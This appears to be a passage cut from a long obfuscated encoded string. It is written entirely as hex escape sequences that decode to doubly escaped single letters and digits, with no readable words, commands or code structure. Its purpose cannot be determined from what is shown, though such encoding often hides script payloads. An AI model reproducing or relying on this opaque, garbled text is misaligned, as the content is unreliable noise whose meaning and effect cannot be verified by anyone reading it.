x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x